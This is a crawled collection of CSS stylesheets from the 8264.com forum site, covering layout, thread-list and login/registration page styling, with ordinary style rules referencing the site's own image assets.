a{padding-left:25px;line-height:16px !important;}.mgcmn img{position:absolute;margin-left:-20px;}.cmen{overflow:hidden;width:63px;}.cmen a{overflow:hidden;float:left;width:20px;height:20px;}.focus{position:fixed;right:10px;bottom:10px;z-index:300;overflow:hidden;width:270px;border:1px solid;border-color:#CCC #999 #999 #CCC;background:#fff;}* html .focus{position:absolute;top:expression(offsetParent.scrollTop+document.documentElement.clientHeight-this.offsetHeight);}.focus .flb{margin:0;padding:6px 10px;background:url(https://static.8264.com/static/image/common/thead.png) repeat-x 0 0;}.focus .flb em{font-size:12px;color:#333;}.focus .detail{padding:10px;text-align:left;}.focus .detail h4{margin-bottom:5px;}.focus .detail img{float:left;margin-right:8px;width:58px;}.focus .detail a{color:#06C;font-size:12px;}.focus .moreinfo{float:right;display:inline;margin-right:10px;padding:6px 15px 6px 0;background:url(https://static.8264.com/static/image/common/arw_r.gif) no-repeat 100% 50%;}.m_c .sec .secq{display:block;margin:5px 0 10px;}.frame,.frame-tab{margin-bottom:10px;border:1px solid #CCC;background:#fff;}.title{padding:0 10px;height:32px;font-size:14px;font-weight:700;line-height:32px;overflow:hidden;}.frame-title,.frametitle,.tab-title{background:#F2F2F2 url(https://static.8264.com/static/image/common/title.png) repeat-x 0 100%;}.frame-1-1-l,.frame-1-1-1-l,.frame-1-1-1-c,.frame-2-1-l,.frame-1-2-l,.frame-3-1-l,.frame-1-3-l{float:left;}.frame-1-1-r,.frame-1-1-1-r,.frame-2-1-r,.frame-1-2-r,.frame-3-1-r,.frame-1-3-r{float:right;}.frame-1-1-l,.frame-1-1-r{width:49.9%}.frame-1-1-1-l,.frame-1-1-1-c,.frame-1-1-1-r,.frame-2-1-r,.frame-1-2-l{width:33.3%;}.frame-2-1-l,.frame-1-2-r{width:66.6%;}.frame-3-1-l,.frame-1-3-r{width:74.9%;}.frame-3-1-r,.frame-1-3-l{width:24.9%;}.frame .mn{margin-bottom:0;}.frame .sd{min-height:0;_height:auto;}.frame-1-1 .col-r{float:right;width:49.9%;}.frame-1-1 .col-l{float:left;width:49.9%;}.frame-1-2 .mn,.frame-1-2 .col-r,.frame .frame-1-2 .mn,.frame .frame-1-2 .col-r{float:right;width:66.6%;}.frame-1-2 .sd,.frame-1-2 .col-l,.frame .frame-1-2 .sd,.frame .frame-1-2 .col-l{float:left;width:33.3%;}.frame-2-1 .mn,.frame-2-1 .col-l,.frame .frame-2-1 .mn,.frame .frame-2-1 .col-l{float:left;width:66.6%;}.frame-2-1 .sd,.frame-2-1 .col-r,.frame .frame-2-1 .sd,.frame .frame-2-1 .col-r{float:right;width:33.3%;}.frame-1-3 .mn,.frame-1-3 .col-r,.frame .frame-1-3 .mn,.frame .frame-1-3 .col-r{float:right;width:74.9%;}.frame-1-3 .sd,.frame-1-3 .col-l,.frame .frame-1-3 .sd,.frame .frame-1-3 .col-l{float:left;width:24.9%;}.frame-3-1 .mn,.frame-3-1 .col-l,.frame .frame-3-1 .mn,.frame .frame-3-1 .col-l{float:left;width:74.9%;}.frame-3-1 .sd,.frame-3-1 .col-r,.frame .frame-3-1 .sd,.frame .frame-3-1 .col-r{float:right;width:24.9%}.frame-1-1-1 .col-l{float:left;width:33.3%;}.frame-1-1-1 .col-c{float:left;width:33.3%;}.frame-1-1-1 .col-r{float:right;width:33.3%;}.frame .frame-1-1-1 .col-l,.frame .frame-1-1-1 .col-c,.frame .frame-1-1-1 .col-r{padding:0;width:33%;}.frame .frame-1-1 .col-l,.frame .frame-1-1 .col-r{width:49.9%;}.frame .title .titletext,.block .title .titletext{float:left;}.frame-tab .tab-title .titletext{float:left;margin:0 10px;}.tab-title{padding:0;width:100% !important;border:none;}.frame-tab .tb{margin-top:0;padding-left:15px;line-height:32px;border:none;}.frame-tab .tb li{margin:0;margin-left:-1px;font-weight:400;}.frame-tab .tb li,.frame-tab .tb li a{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-top:none;background:transparent none;}* html .frame-tab .tb li a{float:left;}.frame-tab .tb .a a{background:#FFF;font-weight:700;}.frame-tab .tb-c{padding:10px 16px;}.block{margin:10px 10px 0;}.frame-1-2 .sd .block,.col-l .block,.frame-2-1 .mn .block,.frame-1-1-1 .col-c .block,.frame-1-3 .sd .block,.frame-3-1 .mn .block{margin-right:10px;}.frame-1-2 .mn .block,.col-r .block,.frame-2-1 .sd .block,.frame-1-1-1 .col-c .block,.frame-1-3 .mn .block,.frame-3-1 .sd .block{margin-left:10px;}body#space .block{margin:0 5px 10px;}.temp{margin:1px;}#ct .frame{margin:0;border:none;}.bx{border:none;}.bx .frame-1-1-1{background:transparent url(https://static.8264.com/static/image/common/vline2.png) repeat-y 320px 0;}.bx .frame-2-1{background:transparent url(https://static.8264.com/static/image/common/vline.png) repeat-y 645px 0;}.drag .block .title{margin-bottom:0px;padding-left:0;font-size:14px;font-weight:700;}#ct .sd .block{margin:0;}.block .xl1 ul li{padding-left:10px;background:url(https://static.8264.com/static/image/common/dot.gif) no-repeat 0 50%;}.ie_all .block .xl1 ul li{background-position:0 6px;}.xfs{border-top:none;}.xfs .frame-title,.xfs .frametitle,.xfs .tab-title{border:none;background:transparent url(https://static.8264.com/static/image/common/mu.png) repeat-x 0 0;}.xfs .frame-title,.xfs .frametitle,.xfs .tab-title,.xfs .frame-title a,.xfs .frametitle a,.xfs .tab-title a{color:#FFF !important;}.xfs .tb li a{height:32px;border:none !important;}.xfs .tb .a a{background:transparent url(https://static.8264.com/static/image/common/mu.png) no-repeat 50% -165px;}.xfs_1{border-color:#2267B5;}.xfs_1 .frame-title,.xfs_1 .frametitle,.xfs_1 .tab-title{background-color:#2267B5;background-position:0 0;}.xfs_1 .tb .a a{background-position:50% -66px;}.xfs_2{border-color:#A90000;}.xfs_2 .frame-title,.xfs_2 .frametitle,.xfs_2 .tab-title{background-color:#A90000;background-position:0 -99px;}.xfs_2 .tb .a a{background-position:50% -165px;}.xfs_3{border-color:#006C6C;}.xfs_3 .frame-title,.xfs_3 .frametitle,.xfs_3 .tab-title{background-color:#006C6C;background-position:0 -198px;}.xfs_3 .tb .a a{background-position:50% -264px;}.xfs_4{border-color:#EC5A00;}.xfs_4 .frame-title,.xfs_4 .frametitle,.xfs_4 .tab-title{background-color:#EC5A00;background-position:0 -297px;}.xfs_4 .tb .a a{background-position:50% -363px;}.xfs_5{border-color:#6F099E;}.xfs_5 .frame-title,.xfs_5 .frametitle,.xfs_5 .tab-title{background-color:#6F099E;background-position:0 -396px;}.xfs_5 .tb .a a{background-position:50% -462px;}.xfs_nbd{border:none;}.xfs_nbd .block{margin-top:0;margin-bottom:10px;}.xfs_nbd .col-l .block,.xfs_nbd .frame-1-1-l .block,.xfs_nbd .frame-2-1-l .block,.xfs_nbd .frame-1-2-l .block,.xfs_nbd .frame-3-1-l .block,.xfs_nbd .frame-1-3-l .block,.xfs_nbd .frame-1-1-1-l .block{margin-left:0;}.xfs_nbd .sd .block,.xfs_nbd .col-r .block,.xfs_nbd .frame-1-1-r .block,.xfs_nbd .frame-2-1-r .block,.xfs_nbd .frame-1-2-r .block,.xfs_nbd .frame-3-1-r .block,.xfs_nbd .frame-1-3-r .block,.xfs_nbd .frame-1-1-1-r .block{margin-right:0;}.xbs{background:no-repeat 0 100%;}.xbs .title{padding-left:0;padding-right:10px;background:no-repeat 100% 0;}.xbs .titletext{float:left;padding-left:10px;background:no-repeat 0 0;}.xbs .content{padding-bottom:6px;background:transparent no-repeat 100% 100%;}.xbs .module,.xbs .portal_block_summary{padding:10px 10px 4px;border-style:solid;border-width:0 1px;}.xbs_1{border:1px solid #CCC;}.xbs_1 .title{padding:0 10px;height:31px;border-bottom:1px solid #CCC;background:url(https://static.8264.com/static/image/common/thead.png) repeat-x 0 0;line-height:31px;}.xbs_1 .title,.xbs_1 .title a{color:#666 !important;}.xbs_1 .content{padding:9px 10px;}.xbs_2{background-image:url(https://static.8264.com/static/image/diy/bs_2_ft.png);}.xbs_2 .title,.xbs_2 .titletext{background-image:url(https://static.8264.com/static/image/diy/bs_2_hd.png);}.xbs_2 .title,.xbs_2 .title a{color:#F60 !important;}.xbs_2 .content{background-image:url(https://static.8264.com/static/image/diy/bs_2_ft_r.png);}.xbs_2 .module,.xbs_2 .portal_block_summary{border-color:#E0E0E0;}.xbs_3{background-image:url(https://static.8264.com/static/image/diy/bs_3_ft.png);}.xbs_3 .title,.xbs_3 .titletext{background-image:url(https://static.8264.com/static/image/diy/bs_3_hd.png);}.xbs_3 .title,.xbs_3 .title a{color:#FFF !important;}.xbs_3 .content{background-image:url(https://static.8264.com/static/image/diy/bs_3_ft_r.png);}.xbs_3 .module,.xbs_3 .portal_block_summary{border-color:#B2B2B2;background-color:#F1F1F1;}.xbs_4{background-image:url(https://static.8264.com/static/image/diy/bs_4_ft.png);}.xbs_4 .title,.xbs_4 .titletext{background-image:url(https://static.8264.com/static/image/diy/bs_4_hd.png);}.xbs_4 .title,.xbs_4 .title a{color:#FFF !important;}.xbs_4 .content{background-image:url(https://static.8264.com/static/image/diy/bs_4_ft_r.png);}.xbs_4 .module,.xbs_4 .portal_block_summary{border-color:#B2B2B2;}.xbs_5{background-image:url(https://static.8264.com/static/image/diy/bs_5_ft.png);}.xbs_5 .title{padding:0 10px;height:30px;border:1px solid;border-color:#F08C3B #F08C3B #DDD;background:url(https://static.8264.com/static/image/diy/bs_5_hd.png) repeat-x 0 0;line-height:30px;}.xbs_5 .title,.xbs_5 .title a{color:#BC4A2D !important;}.xbs_5 .content{padding-bottom:10px;background-image:url(https://static.8264.com/static/image/diy/bs_5_ft_r.png);}.xbs_5 .module,.xbs_5 .portal_block_summary{padding:10px 10px 0px;border-color:#F08C3B;}.xbs_6{background-image:url(https://static.8264.com/static/image/diy/bs_6_ft.png);}.xbs_6 .title,.xbs_6 .titletext{background-image:url(https://static.8264.com/static/image/diy/bs_6_hd.png);line-height:24px;}.xbs_6 .titletext{height:32px;}.xbs_6 .title,.xbs_6 .title a{color:#FFF !important;}.xbs_6 .content{background-image:url(https://static.8264.com/static/image/diy/bs_6_ft_r.png);}.xbs_6 .module,.xbs_6 .portal_block_summary{border-color:#4B85A0;}.xbs_7{background-image:url(https://static.8264.com/static/image/diy/bs_7_ft.png);}.xbs_7 .title,.xbs_7 .titletext{background-image:url(https://static.8264.com/static/image/diy/bs_7_hd.png);}.xbs_7 .title,.xbs_7 .title a{color:#444 !important;}.xbs_7 .content{background-image:url(https://static.8264.com/static/image/diy/bs_7_ft_r.png);}.xbs_7 .module,.xbs_7 .portal_block_summary{border-color:#E5E5E5;}.fcs{font-size:12px;}.fcs dt,.fcs dd{margin:0;padding:0;}.fcs dt{font-size:18px;font-weight:100;}.fcs dd,.fcs dd a{color:#666;}.slideblock{position:relative;}.slideshow{clear:both;}.slideshow li{position:relative;overflow:hidden;}.slideshow span.title{position:absolute;bottom:0;left:0;margin-bottom:0;width:100%;height:32px;background:#000;color:#FFF !important;line-height:32px;font-size:14px;text-indent:10px;opacity:0.5;filter:alpha(opacity=50);overflow:hidden;}.slidebar li{float:left;margin-right:1px;width:20px;height:20px;background:#000;line-height:20px;text-align:center;font-size:10px;color:#FFF;overflow:hidden;opacity:0.5;filter:alpha(opacity=50);cursor:pointer;}.slidebar li.on{background:#fff;color:#000;font-weight:700;opacity:0.8;filter:alpha(opacity=80);}.b_poll dt{padding-left:20px;background:url(https://static.8264.com/static/image/common/pollsmall.gif) no-repeat 0 9px;}.b_poll dd li{padding:0 0 4px 20px;}.b_poll dd li .pc{float:left;margin:4px 0 0 -20px;}.b_debate{}.b_debate dt{padding-left:20px;background:url(https://static.8264.com/static/image/common/debatesmall.gif) no-repeat 0 10px;}.b_debate .chart{position:relative;margin:8px auto;padding:0;width:279px;height:78px;background:url(https://static.8264.com/static/image/common/p_debate_chart.png) no-repeat 0 0;}.b_debate .chart strong{position:absolute;top:25px;width:80px;font-size:14px;text-align:center;}.b_debate .chart .debater2{right:0;}.b_debate .chart1,.b_debate .chart2{position:absolute;left:80px;bottom:0;width:40px;background:url(https://static.8264.com/static/image/common/p_debate_chart.png) no-repeat 0 -78px;}.b_debate .chart2{left:auto;right:80px;background-position:100% -78px;}.b_debate p{height:1.5em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.b_hstab td{padding:5px 0;border-bottom:1px solid #CDCDCD;}.tsm{overflow:hidden;}.tsm dt{float:left;padding:2px 0;width:64px;clear:left;}.tsm dd{padding:2px 0;overflow:hidden;}.tsm li{float:left;margin-right:6px;white-space:nowrap;}.tsm .a a{padding:0 2px;background:#C00;color:#FFF;}.prmm{margin-left:-27px;padding-top:10px;width:250px;background:transparent url(https://static.8264.com/static/image/common/pm_ntc.gif) no-repeat 0 0;text-align:left;opacity:0.98;}.prmc{padding-bottom:10px;background:transparent url(https://static.8264.com/static/image/common/pm_ntc.gif) no-repeat -250px 100%;}.prmm ul{padding:0 10px;border:solid #91C8E2;border-width:0 2px;background:#FEFEFE;}.prmm li{border-bottom:1px solid #F4F4F4;line-height:29px;display:block;width:100%;overflow:hidden;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;-moz-text-overflow:ellipsis;-o-text-overflow:ellipsis;}.prmm a:hover{text-decoration:none;color:#369;}.up{padding-top:0;padding-bottom:10px;width:150px;background-position:-500px 100%;}.up .prmc{padding-top:5px;padding-bottom:0;background-position:-650px 0;}.up li{border-bottom:none;line-height:160%;}em.hot{position:absolute;left:-2px;top:-2px;text-indent:-9999px;overflow:hidden;background:url(https://static.8264.com/static/image/common/hot.png) no-repeat 0 0;}.gsh{text-align:center;}.gsh h1{margin:1em 0 0.5em -60px;font-size:16px;font-weight:100;}.gsh .px{width:272px;}.gsh .pns .px{margin-right:3px;width:190px;}.card{padding:0;width:295px;border-color:#C2D5E3;background:#FDFEFF;}.card .p_opt{padding:10px 0 0;}.card .avt{float:left;display:inline;margin:0 0 5px 10px;width:70px;}.card .c{float:left;width:200px;}.card a{padding:0;display:inline !important;white-space:normal;}.card a:hover{background:none;color:#444;text-shadow:none;}.card .o{clear:both;padding:5px 10px;}.card .o a{float:left;margin:3px 5px 3px 0;padding:2px 0;width:5em;border:1px solid #C2D5E3;background:#E5EDF2 url(https://static.8264.com/static/image/common/card_btn.png) repeat-x 0 100%;line-height:14px;text-align:center;}.ie_all .card .o a{padding:3px 0 0;}.card .mgc{padding:0 10px 5px;}.card .f{padding:5px 10px;border-top:1px solid #C2D5E3;background:#EDF5FB;}.card .f li{display:block;}.card_msg{width:190px;height:4em;}.ss em{background:#eee;width:16px;line-height:18px;display:block;float:left;margin:2px;cursor:pointer;padding-left:7px;}.ss em.a{background:#09f;color:#FFF;}.colorwd{margin-left:2px;width:22px;height:22px;border:1px solid;border-color:#DDD #999 #999 #DDD;vertical-align:middle;}.viewthread_sub{padding:1px;border:solid #CDCDCD;border-width:1px 1px 0;}.viewthread_sub h2,.viewthread_sub h4{padding:0 10px;height:31px;line-height:31px;background:#fff url(https://static.8264.com/static/image/common/header_bg.png) repeat-x;color:#FFF;}.viewthread_sub a{color:#FFF;}.viewthread_table,#f_post{margin-bottom:10px;border:1px solid #CDCDCD;}.font{color:#fff}.font a{color:#fff}.bmw .bm_h a{color:#fff;}#diy-tg{position:absolute;top:30px;right:15px;z-index:100;}#hdggs{float:right;}.topnav{height:30px;background:url(https://static.8264.com/static/image/common/topnav.png) repeat-x;color:#333;text-shadow:1px 1px 1px #FFF;}.topnav li{float:left;margin-top:5px;}.topnav li a{padding:0 10px;}.topnav li a span{display:none;}.navlogo{border-right:1px solid #FFF;_border-right:none;background:url(https://static.8264.com/static/image/common/pt_icn.png) no-repeat 5px 50%;}.topnav li.navlogo a{float:left;padding-left:25px;border-right:1px solid #D5D5D5;}.navinf{display:inline;margin:5px 10px 0 0;}.navinf .showmenu{margin-right:-5px;}.qq_bind{margin-top:-3px;}#toptb .qq_bind{margin-top:2px;}


--- FILE ---
content_type: text/css
request_url: https://static.8264.com/static/css/forum/forum_forumdisplay.css?Kw9
body_size: 2003
content:
.quote{overflow:hidden;margin:10px 0;padding-left:16px;background:url(http://static.8264.com/static/image/common/qa.gif) no-repeat 0 0;color:#666;}.quote blockquote{display:inline;margin:0;padding-right:16px;background:url(http://static.8264.com/static/image/common/qz.gif) no-repeat 100% 100%;}.blockcode{overflow:hidden;margin:10px 0;padding:5px 10px;background:#F7F7F7;color:#666;}.blockcode code{font-family:Monaco,Consolas,\"Lucida Console\",\"Courier New\",serif;font-size:12px;line-height:1.8em;}* html .blockcode code{font-family:\"Courier New\",serif;}#newspecial_menu{width:90px;}#newspecial_menu li,#sti em{display:block;background:url(http://static.8264.com/static/image/common/folder_new.gif) no-repeat 8px 50%;zoom:1;}#newspecial_menu .poll,#sti em.poll{background-image:url(http://static.8264.com/static/image/common/pollsmall.gif);}#newspecial_menu .trade,#sti em.trade{background-image:url(http://static.8264.com/static/image/common/tradesmall.gif);}#newspecial_menu .reward,#sti em.reward{background-image:url(http://static.8264.com/static/image/common/rewardsmall.gif);}#newspecial_menu .activity,#sti em.activity{background-image:url(http://static.8264.com/static/image/common/activitysmall.gif);}#newspecial_menu .debate,#sti em.debate{background-image:url(http://static.8264.com/static/image/common/debatesmall.gif);}#newspecial_menu a{display:block;padding:3px 0 3px 30px;white-space:normal;}#newspecial_menu a:hover{background:none;color:#369;text-shadow:none;text-decoration:underline;}#sti{}#sti em{padding-left:25px;background-position:0 50%;}#f_pst .bm_c{padding:20px;}#f_pst .tedt{width:auto;}.hasfsl{margin-right:170px;zoom:1;}.fl{}.fl_tb{width:100%;}.fl_tb td{padding:10px 0;}.fl_icn{padding-right:10px !important;width:31px;}.fl_by{width:220px;}.fl_by div{margin-left:10px;width:210px;padding-left:8px;word-break:keep-all;word-wrap:normal;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.fl_by div .xi2{zoom:1;}.fl_by cite{display:block;}.fl_i{width:150px;text-align:right;}.fl_i em{display:block;width:5em;}.fl .i_z{margin-right:8px;padding-right:8px;border-right:1px solid #C2D5E3;}.fl_icn_g{float:left;width:31px;}.fl_g{vertical-align:top;}.fl_g dl{margin-left:31px;padding-left:10px;}.fl_g dt{font-weight:700;}.fl_row td{border-top:1px dashed #CDCDCD;}.flt{}.flt .flc{width:294px;}.gcop{margin-right:15px;clear:left;}.ghfl dt,.flt dt{font-size:14px;font-weight:700;}.ghfl dt span,.flt dt span,.flt dd span{font-size:12px;font-weight:200;color:#999;}.ghfl dd,.flt dd{line-height:1.8em;}.fct a{float:left;margin-left:8px;}.fa_fav,.fa_rss,.fa_achv,.fa_bin,.fa_ivt{padding-left:20px;background:no-repeat 0 50%;}.fa_fav{background-image:url(http://static.8264.com/static/image/common/fav.gif);}.fa_rss{background-image:url(http://static.8264.com/static/image/common/feed.gif);}.fa_achv{background-image:url(http://static.8264.com/static/image/common/clock.gif);}.fa_bin{background-image:url(http://static.8264.com/static/image/common/recyclebin.gif);}.fa_ivt{background-image:url(http://static.8264.com/static/image/common/user_add.gif);}#fh{width:644px;}.mw #fh{width:100%;}#fh .bm{padding-top:5px;padding-bottom:0;}#nv_group #fh{margin-bottom:1em;}#fh #gh{padding-top:10px;}#fh .h{margin-top:10px;}#fh .h *{float:left;}#fh h1{margin-right:10px;font-size:16px;}#fh .h .y{float:right;}#fh .o a{float:left;margin-right:10px;}#fh.m{padding-top:0;background-color:#F2F2F2;}.xst{font-family:Tahoma,Helvetica,SimSun,sans-serif,Hei;font-size:14px;}.ttp{margin-bottom:5px;padding-top:10px;border-width:2px 0 0;background:transparent;}.ttp li{float:left;padding-bottom:5px;}.ttp a,.ttp strong{float:left;margin-right:5px;padding:4px 8px 3px;height:18px;border:1px solid #CDCDCD;white-space:nowrap;}.ttp a:hover{border-color:#369;color:#369;text-decoration:none;}.ttp .a a{border-color:#369;background:#E5EDF2;color:#369;}.ttp .pipe{float:left;margin-right:10px;padding:0;width:2px;height:27px;background:#C2D5E3;text-indent:-9999px;}.cttp{overflow:hidden;padding-right:35px;height:32px;}.cttp .unfold,.cttp .fold{float:right;display:inline;margin:5px -35px 9px 0;padding:0 0 0 10px;width:25px;height:18px;background-color:transparent;color:#369;font-weight:400;}.tl .bm_c{padding-top:0;}.tl table{width:100%;table-layout:fixed;}.tl td,.tl th{padding:5px 0;border-bottom:1px solid #C2D5E3;}.tl th{padding-right:1.5em;zoom:1;}.tl th a:visited{color:#666;}.tl .icn{padding-left:5px;width:25px;text-align:left;}.tl .new{}.tl .comm{}.tl .frm{width:150px;}.tl .o{width:20px;}.tl .num{width:60px;}.tl .by{width:105px;}.tl cite,.tl .num em{display:block;}.tl th em{margin-right:4px;zoom:1;}.tl th em,.tl th em a{color:#007CD5;}.tl td em{font-size:11px;font-family:Arial,PMingliu,sans-serif;}.tl td em,.tl td em a{color:#999;}.tl .ts th,.tl .ts td{padding:3px 0;border-bottom-color:#CDCDCD;background:#F2F2F2;}.tl .th{margin-top:1px;padding:0 10px;border-bottom:1px solid #CDCDCD;background:#F2F2F2;}.tl .th table{border:none;}.tl .th td,.tl .th th{height:20px;border:none;}.tl .tf{padding:3px 0;}.tf .showmenu:hover{border-color:#C2D5E3;}.tl tr:hover th,.tl tr:hover td{background-color:#F2F2F2;}.recy{text-decoration:line-through;}.tps{white-space:nowrap;}.tps a{padding:2px 4px;color:#444;}.tps a:hover{background-color:#F2F2F2;color:#007CD5;}.mfm .px{height:16px;}.mfm .pn{height:22px;line-height:22px;}.ie6 .mfm .pn,.ie7 .mfm .pn{line-height:16px;}.mfm .mtm{margin-right:10px;}#atarget{padding-left:15px;height:16px;background:url(http://static.8264.com/static/image/common/atarget.png) no-repeat 0 3px;color:#369;line-height:16px;line-height:20px\9;_line-height:16px;cursor:pointer;}#atarget.atarget_1{background-position:0 -37px;}#a_magic_doodle{padding-left:20px;background:url(http://static.8264.com/static/image/magic/doodle.small.gif) 0 50% no-repeat;}#visitedforums_menu{width:140px;}#visitedforums_menu li{display:block;float:none;}#visitedforums_menu td{padding:5px 10px;vertical-align:top;}#visitedforums_menu a{white-space:normal !important;}#v_forums{width:120px;}.visited_w{width:400px !important;}.visited_w table{table-layout:fixed;width:100%;}.visited_w #v_forums{border-right:1px solid #CDCDCD;}#v_threads li{padding-left:10px;background:url(http://static.8264.com/static/image/common/dot.gif) no-repeat 0 7px;}#fastsmilies{text-align:right;}#fastsmilies table{table-layout:auto;width:160px;height:133px;}#fastsmilies td{text-align:right;vertical-align:middle;cursor:pointer;}#fastsmilies img{vertical-align:middle;}.unfold,.fold{float:right;padding-left:10px;background:url(http://static.8264.com/static/image/common/arrwd.gif) no-repeat 0 50%;cursor:pointer;outline:none;}.fold{background-image:url(http://static.8264.com/static/image/common/arrow_top.gif);}.syn_qq,.syn_tqq,.syn_qq_check,.syn_tqq_check{display:inline-block;margin-top:3px;width:19px;height:19px;background:transparent url(http://static.8264.com/static/image/common/connect_post_syn.png) no-repeat 0 0;line-height:64px;overflow:hidden;vertical-align:top;cursor:pointer;}.ie6 .syn_qq,.ie6 .syn_tqq,.ie6 .syn_qq_check,.ie6 .syn_tqq_check{display:inline;}.syn_qq_check{background-position:-22px 0;}.syn_tqq{background-position:0 -22px;margin-left:5px;}.syn_tqq_check{background-position:-22px -22px;margin-left:5px;}


--- FILE ---
content_type: text/css
request_url: https://static.8264.com/static/css/common/style.css?Kw9
body_size: 6289
content:
/* CSS Document */
body{ margin:0; padding:0;}
ul{ list-style:none; margin:auto 0px; letter-spacing:0; word-spacing:0; padding:0;}
input,button,select,textarea{outline:none}
h3.title_22px:after,.dz_function:after,.dz_other:after,.threadlist_text:after,.forum_threadlist li:after{content: ""; display: block; clear: both; visibility: hidden;}
h3.title_22px,.dz_function,.dz_other,.threadlist_text,.forum_threadlist li{ zoom: 1;}

.bgwhite{background-color:#fff !important;}
.reg_bg{ width:100%;min-width: 640px; position:absolute; left:0px; top:54px;right: 0;bottom: 0; margin:0px; padding:0px;}
.reg_bg_img{ height:100%; width:100%; text-align:center; overflow:hidden;}
.reg_bg img{ width:100%; left:0px; top:0px; position:absolute; }
/*.reg_cnt{ width:100%; position:absolute; left:0px; top:0px; margin-top:54px;}*/
.reg_cntcon{ width:1100px; margin:0 auto; position:relative;}
.reg_main{ width:307px; float:right; background:url(//static.8264.com/static/images/common/bgwhite.png); border-radius:5px; margin-top:90px; color:#585858; padding:33px; font-family:"Microsoft Yahei",Tahoma,Helvetica,SimSun,sans-serif; }
h3.title_22px{ font-size:22px; font-weight:normal; margin:0px 0px 22px 0px; padding:0px;}
h3.title_22px em{ float:left; font-style:normal; }
h3.title_22px span{ float:right; font-size:12px; padding-top:12px;}
h3.title_22px span a{ color:#43a6df;}

.inputlist{ position:relative; margin-bottom:22px; }
.inputlist_select{ position:relative; margin-bottom:6px; display: none;}
.inputlist_select .titlename{ display:block; padding:0px 0px 10px 0px; }
.labelicon{ position:absolute; height:39px; font-size:14px; line-height:39px; color:#a8a8a8; top:2px; left:1px; background:#fff; width:305px; text-indent:47px}
.selectdivnote{ height:41px; border: 1px solid #D6D6D6; color:#a8a8a8; border-radius: 3px; text-indent:15px; line-height:41px; background:url(//static.8264.com/static/images/common/bgicon.png) 269px -90px  no-repeat #fff; cursor:pointer; font-size:14px;}
.selectdivnote_down{  border: 1px solid #D6D6D6; color:#a8a8a8; border-radius: 3px; position:absolute; top:70px; _top:41px; left:0px;_left:-1px; background:#fff; width:305px; border-top:0 none; padding-bottom:10px; display:none;}
.selectdivnote_down li{ height:25px; line-height:25px; font-size:14px;}
.selectdivnote_down li.select{ color:#585858;}
.logoicon{ background:url(//static.8264.com/static/images/common/bgicon.png) -362px 9px no-repeat;}
.passwordicon{ background:url(//static.8264.com/static/images/common/bgicon.png) -365px -42px no-repeat;}
.button_dl{ width:307px; height:41px; background:url(//static.8264.com/static/images/common/bgicon.png) 0px -140px no-repeat; border:0; cursor:pointer;}
.button_dl:hover{ background:url(//static.8264.com/static/images/common/bgicon.png) 0px -184px no-repeat;}
.button_pwd{ width:307px; height:41px; background:url(//static.8264.com/static/images/common/pwdback.png) 0px 0px no-repeat; border:0; cursor:pointer;}
.button_pwd:hover{ background:url(//static.8264.com/static/images/common/pwdback.png) 0px -42px no-repeat;}
.input_text{ height: 21px; font: 14px/21px "Microsoft Yahei"; padding: 10px; color: #585858; border: 1px solid #D6D6D6; border-radius: 3px; padding-left:47px; position:relative;}
.input_text:hover{ border: 1px solid #43A6DF; box-shadow: 0 0 3px #B8DDF3;}
.w307{ width:247px;}
.dz_function{ font-size:12px; padding-bottom:16px; ;}
.dz_function_l{ float:left;}
.dz_function_l input{ margin-right:4px;}
.dz_function_r{ float:right;}
.dz_function_r a{ color:#585858;}
.dz_other{}
.dz_other_l{ float:left; background:url(//static.8264.com/static/images/common/bgicon.png) 0px 0px no-repeat; width:150px; height:40px;}
.dz_other_r{ float:right; background:url(//static.8264.com/static/images/common/bgicon.png) 0px -43px no-repeat; width:150px; height:40px;}
.selectdiv{ padding:8px 0px 0px 0px;}
.safeanswer{ width:151px; border: 1px solid #D6D6D6; border-radius: 3px; padding:7px; display:none; padding-left: 14px; font: 14px/21px "Microsoft Yahei"; }
.failure{ display:none; background:url(//static.8264.com/static/images/common/bgicon.png) -358px -158px  no-repeat; color:#ce3a00; font-size:12px; line-height:21px; text-align:center; margin-bottom:12px;}
.r_top_message { display: none; font-size:12px; line-height:21px; text-align:center; margin-bottom:12px; }
.r_top_message a { color: #43a6df; }

/* 脳垄虏谩虏鹿鲁盲 */
.inputlist_zc{ position:relative; }
.noteinfo{ display:block; text-align:right; font-size:12px; height:27px; line-height:27px; visibility: hidden; }
.noteright{ background:url(//static.8264.com/static/images/common/bgicon.png) 289px -330px no-repeat; height:27px; line-height:27px; display:block;}
.noteerror{ color:#ce3a00; display:block; text-align:right; font-size:12px; height:27px; line-height:27px;}
.emailicon{ background:url(//static.8264.com/static/images/common/bgicon.png) -362px -98px no-repeat;}
.button_zc{ width:307px; height:41px; background:url(//static.8264.com/static/images/common/bgicon.png) 0 -228px no-repeat; border:0; cursor:pointer;}
.button_zc:hover{ background:url(//static.8264.com/static/images/common/bgicon.png) 0px -272px no-repeat;}
.button_qq {  width:307px; height:41px; background:url(//static.8264.com/static/images/common/bgicon.png) 0 -447px no-repeat; border:0; cursor:pointer; }
.button_qq:hover{ background:url(//static.8264.com/static/images/common/bgicon.png) 0px -491px no-repeat;}
.button_bd {  width:307px; height:41px; background:url(//static.8264.com/static/images/common/bgicon.png) 0 -359px no-repeat; border:0; cursor:pointer; }
.button_bd:hover{ background:url(//static.8264.com/static/images/common/bgicon.png) 0px -403px no-repeat;}
.new_smscode_20180126{width: 100%;overflow: hidden;}
.new_smscode_20180126 .inputlist_zc{width: 200px;float: left;}
.new_smscode_20180126 .inputlist_zc label{width:197px;}
.new_smscode_20180126 .inputlist_zc input{width: 140px;background: url(//static.8264.com/static/images/common/bgicon.png) -365px -418px no-repeat;}
.new_smscode_20180126 .inputlist_right{width: 90px;float: left;color: #4dbcff;text-align: center;line-height: 40px;border: 1px solid #4dbcff;margin-left: 15px;}
.sendtelcode_20180301{width: 90px;float: left;color: #4dbcff;text-align: center;height: 40px;line-height: 40px;border: 1px solid #4dbcff;margin-left: 15px;cursor: pointer;}


/* 脗脹脤鲁脕脨卤铆脪鲁 */
.forum_threadlist li:after { content: ""; display: block; clear: both; visibility: hidden; }
.forum_threadlist li{ zoom: 1; }
.list_forum_explain .bt{ float:left; font-size:16px;}
.list_forum_explain{ width:328px; height:128px; border:#e6e6e6 solid 1px; background:#fbfbfb; float:left; padding:0px 15px ; overflow:hidden;}
.list_forum_explain h3{ border-bottom:#e6e6e6 solid 1px; margin:0px;padding:10px 0px 5px 0px!important; font-size:18px; color:#1a2b38; font-weight:normal;  }
